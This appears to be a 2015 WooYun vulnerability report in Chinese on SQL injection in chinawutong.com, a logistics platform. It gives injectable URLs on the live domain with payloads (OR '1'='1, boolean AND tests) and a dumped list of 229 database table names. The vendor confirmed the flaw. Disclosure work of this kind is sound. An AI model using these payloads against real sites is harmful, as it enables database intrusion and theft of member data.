漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0153093
漏洞标题:中国物通网SQL注入
相关厂商:中国物通网
漏洞作者: 路人甲
提交时间:2015-11-09 17:53
修复时间:2015-12-25 09:00
公开时间:2015-12-25 09:00
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:10
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-11-09: 细节已通知厂商并且等待厂商处理中
2015-11-10: 厂商已经确认,细节仅向厂商公开
2015-11-20: 细节向核心白帽子及相关领域专家公开
2015-11-30: 细节向普通白帽子公开
2015-12-10: 细节向实习白帽子公开
2015-12-25: 细节向公众公开
简要描述:
RT
详细说明:

物通网主站注入点:
http://www.chinawutong.com/goq/getcommpinyin.ashx?ComName=1' OR '1' = 1
用AWVS扫描还会发现有其它注入点
www.chinawutong.com/ashx/clickcheline.ashx?CheLineID=1963370%20AND%203*2*1%3d6%20AND%20890%3d890&cust_id=1279006
www.chinawutong.com/fbhy.aspx?e=%CC%EC%BD%F2%CC%EC%BD%F2%20%BE%B2%BA%A3&id=522846&line=%f0''%f0%22%22&s=%B9 %E3%B6%AB%C9%EE%DB%DA&t=2
与之前不同
WooYun: 中国物通网某重要系统SQL注射可导致157W客户详细信息泄漏
WooYun: 中国物通网某站多处SQL注入(153万会员信息泄露)

漏洞证明:
数据库表:
Database: Wutong
[229 tables]
+----------------------------------------+
| AIRPORT |
| Admin |
| Appraise |
| BlackList |
| CARRIER |
| CW_Device |
| CarLineUrl |
| Cert_Car |
| ChengYunOrder |
| ClickLog |
| CoPicture |
| Collect_Car |
| Collect_Car |
| Coupons |
| CustLink |
| CustLocation |
| DiaoCha |
| DomainList |
| EmailTriggerRecord |
| Emails |
| GY_CharityCom |
| GY_EmergencyContact |
| GY_EmergencyGoods |
| GY_contribute |
| GY_help |
| GY_safety |
| GY_searchPerson |
| GjHuo |
| Gonggao |
| GoodsDetail |
| GpsAuthorization |
| GpsInfo |
| HRAbility |
| HRCoverLetter |
| HREducation |
| HRExperience |
| HRFavJob |
| HRFavSeeker |
| HRJobCityPK |
| HRJobs |
| HRPostSeekerPK |
| HRSeekerCompayPK |
| HRSeekerCompayPK |
| HRTrain |
| HighlyRecommend |
| HotmainLine |
| IDcardCheck |
| IMEI |
| ImgLocation |
| InterAir |
| InterAirReq |
| InterLine |
| InterShipping |
| InterShippingReq |
| LISTAreas |
| LP_AD |
| LP_AutoRepair |
| LP_Bath |
| LP_CarPark |
| LP_Catering |
| LP_Culture |
| LP_Hotel |
| LP_HouseRent |
| LP_LogisticsCom |
| LP_Merchants |
| LP_News |
| LP_NewsType |
| LP_Show |
| LP_TemplateAD |
| LP_WearHouse |
| LoginRecord |
| LongSourceHY |
| LongSourceHY |
| MSpeer_conflictdetectionconfigrequest |
| MSpeer_conflictdetectionconfigresponse |
| MSpeer_lsns |
| MSpeer_originatorid_history |
| MSpeer_request |
| MSpeer_response |
| MSpeer_topologyrequest |
| MSpeer_topologyresponse |
| MSpub_identity_range |
| MailTemp |
| MemberLogin |
| ModelKey |
| Nations |
| NewsCata |
| NewsCata |
| NewsClass |
| NewsData |
| OwnerContract |
| OwnersInsurance |
| PageNum |
| PayLog |
| Picture_Licence |
| Product |
| RankOne |
| RankTwo |
| Refuse_Collect |
| ReturnPwd |
| SEAPORT |
| SMT_ypxxone |
| SMT_ypxxtwo |
| SendEmailRecord |
| ServiceRecord |
| SourceRecord |
| Temp |
| TenderDocument |
| TextLocation |
| TopContacts |
| TopGoods |
| TuiSong |
| Url_Gj |
| Url_Query |
| UserGPS |
| VI_CarLine |
| VI_SpecialLinePH |
| VI_SpecialLinePH |
| VI_Wshi |
| Vi_Company |
| Vi_HRApplySeeker |
| VoicWshi |
| WapLog |
| WebBlackUser |
| WebLink |
| WebLog |
| WliuZbiao |
| adminrizhi |
| androidImg |
| android_Activities |
| android_Products |
| android_Recommend |
| banjia |
| bshi |
| bumen |
| bx_CusInsureInfo |
| bx_ParamsInsureInfo |
| bx_categories |
| bx_conveyances |
| bx_packages |
| bx_plan |
| bx_points |
| bx_xyzBackContent |
| caiwu |
| cheLine |
| chezhu |
| china_ad |
| com |
| config |
| daili |
| dtproperties |
| goq_Company |
| gpsUserInfo |
| huiyuan |
| huoOld |
| huo_order |
| huo_order |
| huo_print |
| huodong_order |
| infomationAppraise |
| jiameng_order |
| jianli |
| jop |
| keshi |
| ksheng |
| kshi |
| kuaijian |
| link |
| message |
| pay_information |
| powerUnit |
| push_CustomerTempThemes |
| push_CustomerTopic |
| push_QuartzTable |
| push_Themes |
| push_autoPublish |
| push_roborder |
| qiyeView |
| qiyepic |
| qiyepic |
| renzheng_geren |
| renzheng_qiye |
| rolePower |
| sqlmapoutput |
| syncobj_0x3032423438383034 |
| syncobj_0x3439373531363345 |
| syncobj_0x3531423844353443 |
| syncobj_0x3630373132373946 |
| syncobj_0x3637443233313437 |
| syncobj_0x3739364335463539 |
| syncobj_0x3846364531304330 |
| syncobj_0x3846423930423839 |
| syncobj_0x3934324143354645 |
| syncobj_0x3938453936374632 |
| syncobj_0x4434363133443337 |
| syncobj_0x4438333843394444 |
| syncobj_0x4633453042374444 |
| sysarticlecolumns |
| sysarticles |
| sysarticleupdates |
| sysdiagrams |
| sysextendedarticlesview |
| syspublications |
| sysreplservers |
| sysschemaarticles |
| syssubscriptions |
| systranschemas |
| tb_BuyInfor |
| tb_OneLeve |
| tb_SupplyInfor |
| tb_TwoLeve |
| tc_car |
| tem_userset |
| userPower |
| view_Prize |
| wsheng |
| wshiLinShi |
| wshiLinShi |
| wshiMainlineLinShi |
| wshiMainline_Price |
| wshiMainline_Price |
| wshiOrder |
| wxt_dd |
| yanzheng_jiashi |
| yanzheng_xingshi |
| ygrizhi |
| yuangong |
| zhaoshang |
| zhengshu |
+----------------------------------------+
可以爆库:
修复方案:
过滤
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2015-11-10 08:59
厂商回复:
已通知相关人员进行修复,非常感谢
最新状态:
暂无